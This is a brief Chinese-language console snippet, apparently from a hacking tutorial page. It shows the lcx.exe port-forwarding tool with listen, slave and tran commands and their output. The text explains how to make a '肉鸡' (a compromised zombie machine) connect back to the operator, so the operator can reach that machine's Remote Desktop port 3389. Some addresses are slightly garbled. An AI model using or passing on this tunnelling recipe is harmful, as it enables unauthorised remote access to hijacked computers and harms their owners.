 C:\WINDOWS\system32\cmd.exe - lcx.exe -listen 9999 1234
C:\>lcx.exe -listen 9999 1234
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Listening port 9999 ......
[+] Listen OK!
[+] Listening port 1234 ......
[+] Listen OK!
[+] Waiting for Client on port:9999 ......
[+] Accept a Client on port 9999 from 192.168.199.111 ......
[+] Waiting another Client on port:1234....